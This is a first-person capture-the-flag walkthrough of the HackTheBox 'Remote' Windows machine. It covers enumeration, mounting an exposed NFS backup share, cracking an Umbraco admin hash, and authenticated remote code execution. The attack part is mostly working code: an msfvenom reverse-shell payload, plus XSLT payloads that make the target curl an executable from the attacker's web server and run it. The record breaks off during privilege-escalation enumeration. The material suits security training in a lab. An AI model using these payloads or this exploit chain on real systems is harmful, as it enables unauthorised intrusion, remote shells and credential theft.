HTB Remote WalkThrough
Welcome to my HTB Remote walk through, I found this to be a challenging machine despite other users rating this as simple!

Welcome to my HTB Remote walk through, I found this to be a challenging machine despite other users rating this as simple. I don't know what will happen when I try one other users rate as difficult!
Lets jump right in with my usual nmap scan:
nmap -p 1-65535 -T4 -A -v 10.10.10.180
[...]
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
3359/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47264/tcp open tcpwrapped
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[...]
A large number of open ports! I see that is a Windows machine so I try a standard enumeration but this time I'm not so lucky, everything is closed. The command I use is a follows:
enum4linux 10.10.10.180
There's also a web portal on the standard port 80, so I start to navigate it and to collect some information that could be useful in the future:
Strange name on the footer: Wile E. Coyote
I understand which CMS is used: Umbraco HQ
Here we can identify five possible users:
http://10.10.10.180/people/
An interesting todo list:
http://10.10.10.180/about-us/todo-list-for-the-starter-kit/
And the access to the CMS administration:
http://10.10.10.180/umbraco/#/forms
I tried to recover the password, but is an email recovery system.
My first approach to the portal is to try some standard investigation with dirb or a similar tool (dirb is ok if you don't need to identify a custom path), but nothing that I have already found:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote$ dirb http://10.10.10.180/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Apr 1 19:26:04 2020
URL_BASE: http://10.10.10.180/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.180/ ----
+ http://10.10.10.180/about-us (CODE:200|SIZE:5441)
+ http://10.10.10.180/blog (CODE:200|SIZE:5001)
+ http://10.10.10.180/Blog (CODE:200|SIZE:5001)
+ http://10.10.10.180/contact (CODE:200|SIZE:7880)
+ http://10.10.10.180/Contact (CODE:200|SIZE:7880)
+ http://10.10.10.180/home (CODE:200|SIZE:6703)
+ http://10.10.10.180/Home (CODE:200|SIZE:6703)
+ http://10.10.10.180/install (CODE:302|SIZE:126)
+ http://10.10.10.180/intranet (CODE:200|SIZE:3323)
+ http://10.10.10.180/master (CODE:500|SIZE:3420)
+ http://10.10.10.180/people (CODE:200|SIZE:6739)
+ http://10.10.10.180/People (CODE:200|SIZE:6739)
+ http://10.10.10.180/person (CODE:200|SIZE:2741)
+ http://10.10.10.180/product (CODE:500|SIZE:3420)
+ http://10.10.10.180/products (CODE:200|SIZE:5328)
+ http://10.10.10.180/Products (CODE:200|SIZE:5328)
+ http://10.10.10.180/umbraco (CODE:200|SIZE:4040)
-----------------
END_TIME: Wed Apr 1 19:39:38 2020
DOWNLOADED: 4612 - FOUND: 17
Ok, it seems that we have to break out a serious tool; open metasploit and search. Our contact point is the portal for now (I'm concentrating on it, but remember that we have a huge number of ports to check), so try to search the first information we have identified: Umbraco CMS.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote$ msfconsole
[...]
msf5 > search umbraco
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/umbraco_upload_aspx 2012-06-28 excellent No Umbraco CMS Remote Command Execution
There's only one exploit and it is a "remote command execution", lady luck is looking in this direction... maybe.
msf5 > use exploit/windows/http/umbraco_upload_aspx
msf5 exploit(windows/http/umbraco_upload_aspx) > options
Module options (exploit/windows/http/umbraco_upload_aspx):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /umbraco/ yes The URI path of the Umbraco login page
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Umbraco CMS 4.7.0.378 / Microsoft Windows 7 Professional 32-bit SP1
msf5 exploit(windows/http/umbraco_upload_aspx) > set rhosts 10.10.10.180
rhosts => 10.10.10.180
msf5 exploit(windows/http/umbraco_upload_aspx) > exploit
[*] Started reverse TCP handler on 10.10.15.105:4444
[*] Uploading 372929 bytes through /umbraco/webservices/codeEditorSave.asmx...
[*] Uploading to /umbraco/qjqjgVIA.aspx
[*] Didn't get the expected 500 error code /umbraco/webservices/codeEditorSave.asmx [500 OK]. Trying to execute the payload anyway
[*] Executing /umbraco/qjqjgVIA.aspx...
[-] Execution failed on /umbraco/qjqjgVIA.aspx [404 Not Found]
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/umbraco_upload_aspx) >
Mmmm, no... it seems not to be vulnerable. I chose to not go down the Umbraco route, so I continue to search on google some other possible attacks. Something comes out, but again, nothing that works. Here some link:
This is an explanation about how it work the exploit used in metasploit
https://blog.gdssecurity.com/labs/2012/7/3/find-bugs-faster-with-a-webmatrix-local-reference-instance.html
Like the previous
https://www.acunetix.com/vulnerabilities/web/umbraco-cms-remote-code-execution/
It seems to be the same concept, but using a different service on the CMS, there's also an interesting small form that allows to you to understand if the specific CMS you have targeted is vulnerable, unfortunately, our target machine seems to be fixed
https://markitzeroday.com/umbraco/lfi/2017/05/01/umbraco-lfi-exploitation.html
Another version that won't work
https://www.exploit-db.com/exploits/19671
At this point I chose to try other ways, so, remembering that it could be an opened ftp with anonymous access, I try it, but also this time, no ways are visible:
in7rud3r@kali:~/Dropbox/hackthebox$ ftp
ftp> open 10.10.10.180
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:in7rud3r): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> pwd
257 "/" is current directory.
ftp>
Having no particular ideas, I start to search exploit by port number, read on the forum that someone suggests concentrating on the nfs service (it seems to be on the port number 2049), so I try an exploit that includes that specific port, but nothing good.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ python 3604.py 10.10.10.180
[+] Computer Associates (CA) Brightstor Backup Mediasvr.exe Remote Exploit
[+] Author: Shirkdog
[+] Fresh Meat: Mediasvr.exe has not been restarted, Sending Packet 1 to: Target: 10.10.10.180 Port: 0
Traceback (most recent call last):
File "3604.py", line 221, in <module>
GetMediaSvrPort(target)
File "3604.py", line 194, in GetMediaSvrPort
ExploitMediaSvr(target,port,1)
File "3604.py", line 201, in ExploitMediaSvr
sock.connect((target, port))
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
Finally, navigating on the web, I found something

Well, my luck is that some people (who tackeld this machine earlier) report that the machine is not stable and some commands return an error, but the way is correct, so I start to try and re-try, when...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ showmount -e 10.10.10.180
rpc mount export: RPC: Unable to receive; errno = Connection refused
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
...the command works! Let me explain; this command checks and returns the availability of the sharing folder on the remote target for that specific command. In this case, the backup folder of the site is shared. Then, as described in the original tutorial, now we can connect this folder and look inside. So, I create a folder on my local computer and connect it on the shared folder.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ mkdir remote_attack
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ sudo mount -t nfs 10.10.10.180:/site_backups ./remote_attack/
[sudo] password for in7rud3r:
Swipe your right index finger across the fingerprint reader
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack$ cd remote_attack/
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack/remote_attack$ ls -la
total 123
drwx------ 2 nobody 4294967294 4096 Feb 23 19:35 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 4 15:18 ..
drwx------ 2 nobody 4294967294 64 Feb 20 18:16 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 20 18:17 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 20 18:16 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 18:16 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 20 18:16 bin
drwx------ 2 nobody 4294967294 8192 Feb 20 18:16 Config
drwx------ 2 nobody 4294967294 64 Feb 20 18:16 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 20 18:16 Media
drwx------ 2 nobody 4294967294 64 Feb 20 18:16 scripts
drwx------ 2 nobody 4294967294 8192 Feb 20 18:16 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 20 18:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 20 18:16 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 06:57 Web.config
As supposed we have access to the backup of the site, could be interesting, also if probably will not the latest version. Start to navigate inside the file and search for something interesting. Here some files and section that could be interesting.
Web.config
[...]
<section name="log4net" type="log4net.Config.Log4NetConfigurationSectionHandler, log4net" requirePermission="false" />
[...]
<umbracoConfiguration>
<settings configSource="config\umbracoSettings.config" />
<BaseRestExtensions configSource="config\BaseRestExtensions.config" />
<FileSystemProviders configSource="config\FileSystemProviders.config" />
<dashBoard configSource="config\Dashboard.config" />
<HealthChecks configSource="config\HealthChecks.config" />
</umbracoConfiguration>
[...]
<microsoft.scripting configSource="config\scripting.config" />
<clientDependency configSource="config\ClientDependency.config" />
<Examine configSource="config\ExamineSettings.config" />
<ExamineLuceneIndexSets configSource="config\ExamineIndex.config" />
<log4net configSource="config\log4net.config" />
[...]
<add key="umbracoConfigurationStatus" value="7.12.4" />
[...]
<connectionStrings>
<remove name="umbracoDbDSN" />
<add name="umbracoDbDSN" connectionString="Data Source=|DataDirectory|\Umbraco.sdf;Flush Interval=1;" providerName="System.Data.SqlServerCe.4.0" />
<!-- Important: If you're upgrading Umbraco, do not clear the connection string / provider name during your web.config merge. -->
</connectionStrings>
[...]
<system.net>
<mailSettings>
<smtp from="[email protected]">
<network host="127.0.0.1" userName="username" password="password" />
</smtp>
</mailSettings>
</system.net>
[...]
<machineKey validationKey="2D56EBC66956E070A0B01081434DA66BEDF1C7241EC4BEEC7FAB3E6A0ABDE4F5" decryptionKey="5679E8E158BC850DE4A7172AA5F651D357EB4A5343A5DD03F9F9B022B5EEAB69" validation="HMACSHA256" decryption="AES" /></system.web>
We can understand that:
- Log4Net library are used as logging system
- The location of the Umbraco's config file and other files
- The Umbraco CMS version
- Connection string to the database (an sdf file, that is a SQL Compact Database)
- Configured SMTP server section (sure that credentials don't be useful)
- A validation key that I don't know, but probably should be useful and I write down to remember it
log4net.config
<file type="log4net.Util.PatternString" value="App_Data\Logs\UmbracoTraceLog.%property{log4net:HostName}.txt" />
Unique information from here is the location of the logging file.
UmbracoTraceLog.intranet.txt
In the logging file, finally, I found something interesting. I start reading line by line, until some information attracts my attention, after, searching better this information, I found some other rows that report the data that could be interesting for us.
2020-02-20 00:12:13,455 [P4408/D19/T40] INFO Umbraco.Core.Security.BackOfficeSignInManager - Event Id: 0, state: Login attempt succeeded for username [email protected] from IP address 192.168.195.1
2020-02-20 00:12:13,455 [P4408/D19/T40] INFO Umbraco.Core.Security.BackOfficeSignInManager - Event Id: 0, state: User: [email protected] logged in from IP address 192.168.195.1
[...]
2020-02-20 00:14:42,175 [P4408/D20/T42] INFO Umbraco.Web.Editors.AuthenticationController - User [email protected] from IP address 192.168.195.1 has logged out
[...]
2020-02-20 00:29:57,428 [P4408/D20/T42] INFO Umbraco.Core.Security.BackOfficeSignInManager - Event Id: 0, state: Login attempt succeeded for username [email protected] from IP address 192.168.195.1
[...]
2020-02-20 00:30:05,008 [P4408/D20/T11] INFO Umbraco.Web.Editors.AuthenticationController - User [email protected] from IP address 192.168.195.1 has logged out
2020-02-20 00:30:13,486 [P4408/D20/T42] INFO Umbraco.Core.Security.BackOfficeSignInManager - Event Id: 0, state: Login attempt succeeded for username [email protected] from IP address 192.168.195.1
What we can identify here, are two different users: [email protected] and [email protected]. I think we are on the right path this time.
Umbraco.sdf
This file made me waste a lot of time, I tried to open with another pc where I have installed windows and development environment and a set of tools like Visual Studio, SQL Server Management Studio, LinQpad, an sdf file viewer... let me say, is my developer machine. Well, it seems the file is damaged and there was no way to fix it (I think the file is truncated). Anyway, I don't go down again, and I tried to read it with a classical text editor and if I'm lucky the data aren't encrypted and something could be readable.
On the start of the file (more or less), we can identify what it seems to be the users' table:
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}[email protected]
[email protected]+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}[email protected]
Putting the string in a comprehensive text, the string should be separated in this way, identifying the fields of the table. I don't know exactly why, but seems that there's a triple data for each single users (two, if you remember so six records in total).
Administrator admin b8be16afba8c314ad33d812f22a04991b90e2aaa {"hashAlgorithm":"SHA1"} en-US f8512f97-cab1-4a4b-a49f-0a2054c47a1d
admin [email protected] b8be16afba8c314ad33d812f22a04991b90e2aaa {"hashAlgorithm":"SHA1"} [email protected] en-US feb1a998-d3bf-406a-b30b-e269d7abdf50
admin [email protected] b8be16afba8c314ad33d812f22a04991b90e2aaa {"hashAlgorithm":"SHA1"} [email protected] en-US 82756c26-4321-4d27-b429-1b5c7c4f882f
smith [email protected] jxDUCcruzN8rSRlqnfmvqw== AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts= {"hashAlgorithm":"HMACSHA256"} [email protected] en-US 7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmith [email protected] jxDUCcruzN8rSRlqnfmvqw== AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts= {"hashAlgorithm":"HMACSHA256"} [email protected] en-US 7e39df83-5e64-4b93-9702-ae257a9b9749
ssmith [email protected] 8+xXICbPe7m5NQ22HfcGlg== RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA= {"hashAlgorithm":"HMACSHA256"} [email protected] en-US 3628acfb-a62c-4ab0-93f7-5ee9724c8d32
I think that the field after the username could be the encrypted password and someone is providing us also the encryption algorithm used. Well, go to decrypt it in a simple way, without particular tools, we can go online and decrypt it.
And the result is
b8be16afba8c314ad33d812f22a04991b90e2aaa = baconandcheese
I could try it as the administrator of the machine, but, I think I had my dose of luck. I try to enter on the umbraco administration portal with this credentials and I'm inside. Ok, good, I remember one exploit that I exclude because I need administrative privileges of the portal administrator, so I can back to that and try this time to use it. The specific exploit is the following:

I have to download it and modify as I like. This is another point where I lose huge of hours, for a series of error, trying to download from external url (for example) or using the wrong reverse shell (I don't know why I got stuck with netcat for windows when I could use any), formal and syntax error.
But, let's to go on the right process. First of all, I need a reverse shell, I build it with msfvenom. The name of the shell will be myrs2.exe, with x86 architecture for windows that will call the 10.10.10.180 IP on port 4444 and I chose the shell_reverse_tcp (a standard).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack/ws-8000$ msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=10.10.14.194 LPORT=4444 -f exe c -e generic/none -o ./myrs2.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 324 (iteration=0)
generic/none chosen with final size 324
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: ./myrs2.exe
Now, I have to upload the file on the remote machine, but I have no access, so I will make available using a web server on my machine and saying to the remote machine to download in a specific folder. For the webserver I use simply the php command that provides this feature natively.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack/ws-8000$ php -S 10.10.14.194:8000 -t ./
PHP 7.3.15-3 Development Server started at Sun Apr 5 11:03:14 2020
Listening on http://10.10.14.194:8000
Document root is /home/in7rud3r/Dropbox/hackthebox/_10.10.10.180 - Remote/attack/ws-8000
Press Ctrl-C to quit.
After trying several times I found a right process that I preferred to divide into three steps to be able to repeat them comfortably. I then created 3 files from the original exploit to be able
- download the reverse shell
- verify that the file is available
- run the downloaded reverse shell
46153-curl-2.py
## upload the exe file with the reverse shell
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c curl -o c:\\\\Windows\\\\temp\\\\myrs2.exe http://10.10.14.194:8000/myrs2.exe"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
46153-extra.py
## list the directory where should be the reverse shell to be sure it is uploaded
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c dir c:\\\\windows\\\\temp\\\\"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
46153-ncat.py
## execute the reverse shell
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "c:\\\\windows\\\\temp\\\\myrs2.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
This section is common to all the files:
## common to all the py files
login = "[email protected]";
password="baconandcheese";
host = "http://10.10.10.180";
To have an output from the second script and understand if the file is available, I put on the bottom of the script, before the "End" message, the output from the exploit, it is in the html format as a result of the page in the administrative section, so I have extracted the interesting section of the html file parsing the result (as yet done some lines before).
## output parsing
soup = BeautifulSoup(r4.text, 'html.parser');
print(soup.find(id="result"))
Ok, but let me explain all the steps with a simple image.

- Launch the webserver (php command exposed before)
- Launch exploit to download (script 46153-curl-2.py)
- The remote machine download and save on the disk the reverse shell
- Launch the exploit to list the temp folder and verify that the file is downloaded (script 46153-extra.py)
- Launch the listener on the local machine to wait for the reverse shell connection
- Launch the exploit that runs the reverse shell on the remote computer (script 46153-ncat.py)
- The reverse shell is activated
Well, navigate a bit to arrive in the right folder and...
c:\Users>cd public
cd public
c:\Users\Public>more user.txt
more user.txt
b******************************8.
..the first flag is here.
Well, for the root flag, this last steps will be useful, we will use them again and again, then, don't forget it because we need them!
We have to recognize again and identify possible new vulnerabilities that will give us the elevated privileges to read the flag.
c:\Users>systeminfo
systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 4:03:29 PM
System Boot Time: 4/5/2020, 7:36:50 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 1,818 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 2,300 MB
Virtual Memory: In Use: 2,499 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4534119
[02]: KB4462930
[03]: KB4516115
[04]: KB4523204
[05]: KB4464455
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.180
[02]: fe80::b9c1:cab:e023:8673
[03]: dead:beef::b9c1:cab:e023:8673
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Ok, windows server 2019 v 10.0.17763, but many Hotfix installed.
c:\Users>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.
Nothing particular about groups, but, I see an interesting SeImpersonatePrivilege.
Anyway, there's a simple way to identify some possible exploit on a windows machine; let's download winPEAS and upload in the usual way on the remote target.
WinPEAS is a tool that executes a series of check on the system to identify in simple way exploitation on it.
Additional info and documentation are available to the github link of the project:
So, download the exe and upload on the remote server with the same process you have to upload the other files, then launch it (from the reverse shell on the remote machine) and wait for the result. Consider that it will provided a lot of information, the reverse shell cannot contain all the output, so, you could lose the initial part of the analysis; take a look the screen and write down anything you think should be interesting, remember that part of the exploit identified will be provided in red color, so, you work is simplified by the colors of the output.
Anyway, for this tutorial, I report the interesting part of the analysis for you.
[...]
pute(8432)[C:\Users\Public\pute.exe] -- POwn: DefaultAppPool
Permissions: Service [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\Users\Public (Service [WriteData/CreateFiles])
Command Line: "C:\Users\Public\pute.exe"
[...]
powershell(5136)[C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe] -- POwn: DefaultAppPool
